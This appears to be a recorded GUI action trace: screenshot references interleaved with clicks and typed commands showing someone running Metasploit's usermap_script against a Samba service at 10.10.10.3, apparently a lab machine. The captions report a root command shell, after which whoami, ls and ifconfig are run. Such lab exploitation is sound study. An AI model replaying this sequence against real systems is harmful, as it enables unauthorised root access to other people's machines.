
mouse_move(415, 285)

left_click_drag(243, 332, 315, 333)

Set usermap_script's RHOSTS to 10.10.10.3 with 'set rhosts'
type("set r")

type("hosts")

type("10.10.10.")

key("Return")

double_click(93, 351)

Check the port 139 Samba row in Zenmap's Ports / Hosts table
left_click(443, 133)

Run usermap_script with 'exploit', opening command shell session 1 on 10.10.10.3
type("exploit")

mouse_move(135, 370)

double_click(53, 392)

mouse_move(65, 444)

double_click(61, 457)

double_click(59, 457)

mouse_move(37, 470)
type("A")

mouse_move(197, 398)

Run whoami (root), ls on / and ifconfig showing eth0 at 10.10.10.3
type("whoami")

type("ls")

mouse_move(38, 222)

mouse_move(274, 362)

type("ifconfig")

double_click(152, 262)
